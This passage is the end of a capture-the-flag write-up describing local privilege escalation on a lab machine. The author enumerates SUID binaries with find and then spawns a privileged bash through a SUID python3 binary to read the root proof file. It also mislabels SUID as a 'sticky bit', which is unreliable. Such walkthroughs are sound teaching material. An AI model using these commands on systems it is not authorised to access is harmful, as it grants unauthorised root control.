
The current user is www-data. We need to find a way for privilege escalation.
find / -perm -u=s -type f 2>/dev/null
The output shows that python3.7 is in sticky bit. We try to privilege escalate it by using bash pipelines in Python 3.

python3 -c 'import os; os.execl("/bin/bash", "bash", "-p")'
As a result, we get euid=0(root) after running the above command.
We then go to the /root and display the proof.txt. Bingo! Root is dancing!
Final thought
This is a typical Capture The Flag (CTF) game, however, it does not use the vulnerability to exploit it. It is a very interesting box indeed!
Samiux
OSCE OSCP OSWP
April 19, 2020, Hong Kong, China
| Home | Projects | Articles | Apophthegm | About |